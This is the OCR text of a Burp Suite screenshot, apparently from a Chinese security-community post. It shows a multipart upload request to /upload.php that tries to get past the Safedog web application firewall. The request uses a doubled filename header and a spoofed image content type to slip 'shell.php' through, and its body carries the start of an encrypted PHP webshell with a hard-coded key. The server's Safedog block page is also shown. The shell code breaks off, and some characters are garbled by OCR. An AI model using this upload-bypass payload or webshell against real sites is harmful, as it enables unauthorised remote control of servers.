 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 946
-----------------------------4040111351433
Content-Disposition: form-data; name="file";
filename=1.jpg; filename="shell.php'
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:46:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
先知社区
Done 3,106 bytes | 5 millis